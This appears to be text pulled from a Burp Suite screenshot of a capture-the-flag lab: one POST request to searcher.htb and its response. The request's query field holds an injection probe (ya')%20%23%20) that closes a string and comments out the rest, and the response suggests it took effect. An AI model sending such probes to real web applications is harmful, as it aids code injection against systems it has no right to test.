 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 engine=Accuweather&query=ya')%20%23%20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Apr 2025 01:13:31 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 https://www.accuweather.com/en/search-locations?query=ya